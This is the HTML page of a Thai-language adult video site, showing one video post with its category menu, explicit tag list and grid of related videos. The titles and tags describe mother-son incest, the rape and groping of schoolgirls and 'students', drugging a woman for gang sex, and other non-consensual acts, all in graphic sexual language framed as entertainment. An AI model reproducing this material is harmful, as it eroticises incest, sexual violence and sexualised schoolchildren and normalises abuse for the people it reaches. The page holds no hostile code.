img.ads100s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
	img.ads100s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads100s {width: 60px; max-height: 60px;}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2107 single-format-standard wp-theme-kokox full-wrap">





<div class="container-scroller">
  
    <!-- partial:partials/_navbar.html -->
    <nav class="navbar col-lg-12 col-12 p-0  d-flex flex-row">
      <div class="text-center navbar-brand-wrapper d-flex align-items-center justify-content-start">
                <a class="navbar-brand brand-logo me-5" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" class="me-2" /></a>
        <a class="navbar-brand brand-logo-mini" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" /></a>
              </div>
      <div class="navbar-menu-wrapper d-flex align-items-center justify-content-end">
        
        <ul class="navbar-nav mr-lg-2">
          <li class="nav-item nav-search d-lg-block">
      
            <div class="input-group">
              <div class="input-group-prepend hover-cursor" id="navbar-search-icon">
                <span class="input-group-text" id="search">
                  <i class="icon-search" style="color:white"></i>
                </span>
              </div>
              	
				<form method="get" class="searchform" action="https://javkokox.com/">
                  <input type="text" name="s" class="form-control" id="navbar-search-input" placeholder="Search now" aria-label="search" aria-describedby="search" style="color:white">
				</form>
				
            </div>
        
          </li>
        </ul>
        <ul class="navbar-nav navbar-nav-right">
     
        </ul>
        <button class="navbar-toggler navbar-toggler-right d-lg-none align-self-center" type="button" data-toggle="offcanvas">
          <span class="icon-menu"></span>
        </button>
      </div>
    </nav>
    <!-- partial -->
    <div class="container-fluid page-body-wrapper">
     
      <!-- partial -->
      <!-- partial:partials/_sidebar.html -->

      <nav class="sidebar sidebar-offcanvas" id="sidebar"  style="z-index: 999;">

        <ul id="18-menu" class="nav"><li id="menu-item-36" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://javkokox.com/"><span class="menu-title">หน้าแรก</span></a></li>
<li id="menu-item-24" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99"><span class="menu-title">หนังโป๊ญี่ปุ่น</span></a></li>
<li id="menu-item-1493" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%88%e0%b8%b5%e0%b8%99"><span class="menu-title">หนังเอวีจีน</span></a></li>
<li id="menu-item-1494" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังเอวีไม่เซ็นเซอร์</span></a></li>
<li id="menu-item-1495" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1495"><a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2"><span class="menu-title">AVซับไทย</span></a></li>
<li id="menu-item-1496" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังAVเลสเบี้ยน</span></a></li>
<li id="menu-item-1497" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89"><span class="menu-title">หนังเอวีแนวเล่นชู้</span></a></li>
<li id="menu-item-1498" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังเอวีนักเรียน</span></a></li>
<li id="menu-item-1499" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1499"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7"><span class="menu-title">หนังโป๊เอวีครอบครัว</span></a></li>
<li id="menu-item-1500" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c"><span class="menu-title">หนังAVเกย์</span></a></li>
<li id="menu-item-1501" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87jav%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังJAVเซ็นเซอร์</span></a></li>
<li id="menu-item-1502" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87"><span class="menu-title">หนังเอวีฝรั่ง</span></a></li>
<li id="menu-item-583" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://javkokox.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95"><span class="menu-title">หนังโป๊ยอดฮิต</span></a></li>
</ul>  
      </nav>


      <div class="main-panel">
        <div class="content-wrapper">


          
<style>
	.adcen{
		width:800px;
		margin:0 auto;
	}
	.axdiframe{
		height:300px;
		width: 100%;
	}
	@media only screen and (max-width:768px) {
		.adcen{
			width:100%;
		}
		.axdiframe{
		 height:100%;
		 width: 100%;
	 }
	}
</style>


	<center class="adcen">

	</center>  




<div class="row" id="post-2107">
            <div class="col-12">
              <div class="card">
                <div class="card-body">
                  <div class="row">
                    <div class="col-lg-12">
                      <div class="border-bottom text-center pb-4">
                        <div class="mb-3">
                          <h1 class="h4 line-head">NATR-571 &#8211; Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม</h1>

	<center class="adcen">

	</center>
						
							
							
                          <div class="d-flex align-items-center">

                            	<div id="columns video" style="width:100%">
																	<iframe src="/ajax/du.php?views=6t7VHfPwMA" frameborder="0" width="100%" height="400" allowfullscreen="" scrolling="no"></iframe>															</div><!-- end #video-->


                          </div>
                        </div>
                        <p class="w-75 mx-auto mb-3"><p>NATR-571 &#8211; Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม</p>
</p>



                        <div class="d-flex justify-content-center">
                      																			
		<span class="dp-like-post"><a class="like" href="javascript:void(0);" data-pid="2107"><button class="btn btn-success m-1"><i class="fa fa-thumbs-o-up"></i>กดไลค์</button></a></span>
		
																	<a class="twitter-share-button" href="https://twitter.com/share?url=https://javkokox.com/video/2107&text=NATR-571 &#8211; Aki Sasaki หนังเอวีครอบครัวพากไทย คณุแม่เลี้ยงเดียวแต่งงานใหม่ แต่ลูกเห็นแล้วไม่ค่อยมีความสุข เลยให้ความอุ่นหีแม่ลูกเย็ดกันเอง จับกระเด้าท่าหมาเสียบควยลึกๆเน้นๆ โยกหีตอบแทนค่าน้ำนม&hashtags=" target="_blank">
																		<button class="btn btn-danger m-1"><i class="mdi mdi-twitter"></i>Twitter Share</button>
																	</a>
															<a href="https://www.facebook.com/sharer/sharer.php?u=https://javkokox.com/video/2107" target="_blank">
												  				<button class="btn btn-danger m-1">  <i class="mdi mdi-facebook"></i>FB Share</button>
															</a>		
															<a href="line://msg/text/https://javkokox.com/video/2107" target="_blank">
																<button class="btn btn-danger m-1">LINE Share</button>
															</a>
										
                        </div>
						  

						  
						  
                      </div>
                      <div class="border-bottom py-4">
						 <p>หัวข้อ</p>
                        <div class="badge badge-outline-dark mb-2">
                        	<a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2" rel="category tag">AVซับไทย</a>&nbsp;<a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7" rel="category tag">หนังโป๊เอวีครอบครัว</a>            
                        </div> 
                        <p>TAGS</p>
                        <div>
                        	<a href="https://javkokox.com/video/tag/%e0%b9%82%e0%b8%a2%e0%b8%81%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">โยกหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%82%e0%b8%a1%e0%b9%8a%e0%b8%84%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">โม๊คควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99" class="badge badge-outline-dark">แม่ลูกเย็ดกัน</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">เสียบหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a2%e0%b8%b1%e0%b9%89%e0%b8%87" class="badge badge-outline-dark">เย็ดไม่ยั้ง</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7" class="badge badge-outline-dark">เย็ดในครัว</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b9%81%e0%b8%a1%e0%b9%88" class="badge badge-outline-dark">เย็ดแม่</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88" class="badge badge-outline-dark">เย็ดสาวใหญ่</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%a2%e0%b8%b1%e0%b8%9a" class="badge badge-outline-dark">เย็ดยับ</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b2" class="badge badge-outline-dark">เย็ดท่าหมา</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b2%e0%b8%a2" class="badge badge-outline-dark">เย็ดกับลูกชาย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">เบิร์นหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ad%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">อุ่นหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b4-%e0%b8%8b%e0%b8%b2%e0%b8%8b%e0%b8%b2%e0%b8%81%e0%b8%b4" class="badge badge-outline-dark">อากิ ซาซากิ</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b9%81%e0%b8%a1%e0%b9%88" class="badge badge-outline-dark">หีแม่</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88" class="badge badge-outline-dark">หีสาวใหญ่</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%a5%e0%b8%b9%e0%b8%81" class="badge badge-outline-dark">หนังเอวีแม่ลูก</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94" class="badge badge-outline-dark">หนังเอวีล่าสุด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%a1%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88" class="badge badge-outline-dark">หนังเอวีมาใหม่</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b9%84%e0%b8%97%e0%b8%a2" class="badge badge-outline-dark">หนังเอวีพากไทย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%94%e0%b8%b9%e0%b8%9f%e0%b8%a3%e0%b8%b5" class="badge badge-outline-dark">หนังเอวีดูฟรี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99" class="badge badge-outline-dark">หนังเอวีญี่ปุ่น</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7" class="badge badge-outline-dark">หนังเอวีครอบครัว</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94" class="badge badge-outline-dark">นั่งเย็ด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%82%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">ขี่ควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%82%e0%b8%a1%e0%b8%b4%e0%b8%9a%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">ขมิบหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">กระเด้าหี</a>&nbsp;<a href="https://javkokox.com/video/tag/xxx%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99" class="badge badge-outline-dark">xxxญี่ปุ่น</a>&nbsp;<a href="https://javkokox.com/video/tag/xxx" class="badge badge-outline-dark">xxx</a>&nbsp;<a href="https://javkokox.com/video/tag/xxx%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7" class="badge badge-outline-dark">XXXครอบครัว</a>&nbsp;<a href="https://javkokox.com/video/tag/thisav" class="badge badge-outline-dark">ThisAV</a>&nbsp;<a href="https://javkokox.com/video/tag/pornsubthai" class="badge badge-outline-dark">PORNSUBTHAI</a>&nbsp;<a href="https://javkokox.com/video/tag/nadeshiko" class="badge badge-outline-dark">Nadeshiko</a>&nbsp;<a href="https://javkokox.com/video/tag/natr-571" class="badge badge-outline-dark">NATR-571</a>&nbsp;<a href="https://javkokox.com/video/tag/javdoe" class="badge badge-outline-dark">JavDoe</a>&nbsp;<a href="https://javkokox.com/video/tag/javwhores" class="badge badge-outline-dark">JAVwhores</a>&nbsp;<a href="https://javkokox.com/video/tag/aki-sasaki" class="badge badge-outline-dark">Aki Sasaki</a>&nbsp;<a href="https://javkokox.com/video/tag/91porn" class="badge badge-outline-dark">91Porn</a>&nbsp;            
                        </div>                                                               
                      </div>
                    
                      <div class="py-4">
                        <p class="clearfix">
                          <span class="float-left">
                            โดย
                          </span>
                          <span class="float-right text-muted">
                            <a href="https://javkokox.com/video/author/javkoko" title="Posts by javkoko" rel="author">javkoko</a>                          </span>
                        </p>
                        <p class="clearfix">
                          <span class="float-left">
                            เมื่อ
                          </span>
                          <span class="float-right text-muted">
                            05/02/2024                          </span>
                        </p>
                        
                      </div>
                    </div>
                    <div class="col-lg-4 mb-4">
                      <div class="d-flex justify-content-between">
                        <div>
							
							<a href="/ติดต่อขอหนังโป๊" target="_blank"><button class="btn btn-outline-primary">ขอหนัง</button></a>
							<a href="/content-removal-%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%a5%e0%b8%9a" target="_blank"><button class="btn btn-primary">แจ้งลบ</button></a>
							
                        </div>
                      </div>
                   
                  
                    </div>
                  </div>


                  <div class="row">
                    <div class="col-lg-12">
                    
                    		 <center><h3 class="title is-6 relate-title">หนังโป๊เด็ดๆเรื่องอื่น</h3></center>
	  <div class="card " data-view="" >
		<div class="card-body" >
			<div class="row">
				<div class="col-12">
					<div class="row portfolio-grid">
	   	

				<div id="videos-6169" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6169" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_JUR-354_-_Meg_Fujiura_1764528165.webp" alt="ไม่มีโฆษณา เสร็จคาหี เย็ดหีศเย็ดขย่มควย หนังโป๊ไม่มีโฆษณา หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่นไม่มีโฆษณา JUR-354 แม่บ้านสาวสุดเงี่ยน Meg Fujiura อ่อยควยคนส่งของจนได้เย็ดกันแก้เงี่ยน ขึ้นขย่มควยจนเสร็จคาหี									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6169 -->
	

				<div id="videos-6167" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6167" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_Dass-815_1764526728.jpg" alt="เอวีเปิดซิง เอวีนักเรียน เปิดซิง หนังโป๊เปิดซิง รุมเย็ด">
								<figcaption>
									<h2 class="h6 title168">
										ดูหนังเอวีนักเรียน Dass-815 โค้ทพิเศษตัวสูงสุดสวย Tsujii Honoka เปิดซิงหนุ่มเนิร์ด โดนรุมเย็ด2-1									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6167 -->
	

				<div id="videos-6165" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6165" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAVญี่ปุ่น_MIDA-084_1764362491.webp" alt="เกี่ยวเบ็ด หนังโป๊นักเรียน น้ำแตก นักเรียน ติ้วหี">
								<figcaption>
									<h2 class="h6 title168">
										JAVญี่ปุ่น MIDA-084 รถไฟสายบิ้วท์ติดนิ้วตัวลอย Yuuki Toa นักเรียนสาวโดนลวนลามบนรถไฟ จับติ้วหีในขณะกำลังกลับบ้านจนน้ำแตกบนรถไฟ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6165 -->
	

				<div id="videos-6161" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6161" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/JAVซับไทย-SSNI-890.webp" alt="แทงหี แตกใน เอวีนักเรียน เลียหี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊JAVซับไทย SSNI-890 เปียกเป้าตุงคุณลุงนักการ Aika Yumeno นักเรียนที่กำลังเรียนจบ โดนภารโรงที่แอบชอบมานานข่มขืน จับเลียหีแล้วเสียบควย แทงหีน้ำแตกในจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6161 -->
	

				<div id="videos-6158" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6158" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/หนังเอวีญี่ปุ่นซับไทย-OKSN-196.webp" alt="เอวีเปิดซิง เอวีครอบครัว เวอร์จิ้น เย็ด เปิดซิง">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นซับไทย OKSN-196 เสร็จกิจมีแต่ลูกแหง่เวอร์จิ้น Airi Hinata คุณแม่ที่ช่วยลูกเปิดซิง แต่เจอลูกเงี่ยนไม่หยุด ตามขอเย็ดหีทั้งวัน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6158 -->
	

				<div id="videos-6155" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6155" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_SSNI-521_หนังโป๊ญี่ปุ่น_Nene_Yoshitaka_1764151421.webp" alt="โม๊กควย แอ่นหี เย็ดหี เย็ด หี">
								<figcaption>
									<h2 class="h6 title168">
										SSNI-521 หนังโป๊ญี่ปุ่น Nene Yoshitaka ครูสาวขี้เงี่ยนชอบล่าแต้ม ยั่วควยผู้ปกครองของนักเรียนทีละคน แล้วโม๊กควยให้ แล้วแอ่นหีให้เย็ดจนน้ำแตกคาถุงน่อง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6155 -->
	

				<div id="videos-6153" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6153" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_MIDA-407_Rena_Miyashita_1764088287.webp" alt="เอวีญี่ปุ่น เย็ดหี เย็ด หี ร่านควย">
								<figcaption>
									<h2 class="h6 title168">
										MIDA-407 ดูหนังเอวีญี่ปุ่น Rena Miyashita นักสืบสาวที่ต้องไปสืบคดีลับ โดนสมาคมลับวางยาปลุกเซ็กส์ให้กิน จนกลายเป็นคนร่านควย โดนจับรุมเย็ดหีจนน้ำแตกกระจาย									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6153 -->
	

				<div id="videos-6151" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6151" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊_-_AV_-_DVMM-311_1763991497.webp" alt="เอวีญี่ปุ่น เอวี เย็ดหี หี หนังเอวีญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น DVMM-311 Miss Campus เกมส์เซ็กส์สุดเร้าใจ ใครชนะได้รางวัล ส่วนถ้าใครแพ้โดนควยเย็ดหีจนพอใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6151 -->
	

				<div id="videos-6149" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6149" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊ญี่ปุ่น_เอวี_MIDA-400-RM_1763908469.jpg" alt="แตกใส่หน้า เอวีญี่ปึ่น หนังโป๊สวิงกิ้ง หนังโป๊ญี่ปุ่น สวิงกิ้ง">
								<figcaption>
									<h2 class="h6 title168">
